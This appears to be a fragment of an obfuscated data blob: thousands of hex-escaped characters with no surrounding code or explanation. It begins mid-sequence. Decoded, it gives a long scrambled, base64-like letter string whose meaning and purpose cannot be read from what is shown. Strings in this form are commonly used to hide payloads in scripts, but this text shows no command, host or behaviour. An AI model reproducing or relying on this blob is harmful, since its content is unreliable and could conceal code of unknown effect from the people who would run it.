4c\x62\x72\x4b\x6a\x34\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x4c\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x65\x4b\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x45\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x74\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x73\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x72\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x66\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x59\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x72\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x6e\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x7a\x5a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x30\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x52\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x68\x61\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x77\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x43\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4c\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4a\x48\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x4b\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x6f\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x52\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x47\x30\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x49\x54\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x64\x47\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x71\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x7a\x72\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x64\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x4c\x75\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x77\x35\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x41\x75\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x7a\x43\x4c\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x51\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x54\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x31\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x41\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x76\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x41\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x50\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x32\x65\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x4e\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x48\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x56\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x62\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x43\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x42\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x58\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x5a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a